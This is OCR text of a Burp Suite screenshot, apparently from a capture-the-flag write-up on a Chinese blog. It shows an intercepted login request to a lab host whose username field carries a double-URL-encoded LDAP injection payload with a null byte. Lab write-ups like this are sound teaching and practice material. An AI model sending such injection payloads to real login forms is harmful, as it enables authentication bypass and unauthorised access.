 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.122:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.122/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Connection: close
11 Cookie: PHPSESSID=snef7el6eqa0ce272ttif1cd67
12 Upgrade-Insecure-Requests: 1
13
14 inputUsername=ldapuser%2529%2529%2529%2500&inputOTP=38082572
大余安全
https://blog.csdn.net/qq_34801745